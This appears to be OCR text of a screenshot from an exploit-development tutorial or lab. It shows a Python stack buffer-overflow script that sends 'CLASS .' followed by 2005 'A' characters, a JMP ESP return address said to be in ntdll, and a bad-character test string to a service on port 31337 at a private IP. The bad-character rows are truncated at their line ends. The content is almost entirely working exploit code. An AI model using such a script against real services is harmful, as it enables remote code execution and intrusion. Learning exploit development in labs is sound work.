 1 #! /usr/bin/env python3
2 import socket, sys
3 from time import sleep
4
5 ip='192.168.229.13'
6 port = 31337
7 pattern = "A"*2005
8 badchars =
("\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\
9 "\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\
10 "\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\
11 "\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\
12 "\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\
13 "\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\
14 "\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\
15 "\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\
16
17 address="\x9D\xDC\x18\x77" #this is a jmp esp address in ntdll
18 buf = "CLASS ." + pattern+ address + badchars
19 with socket.socket() as s:
20 s.connect((ip,port))
Address of jmp ESP from previous step
21 s.send(bytes(buf,"latin-1"))
22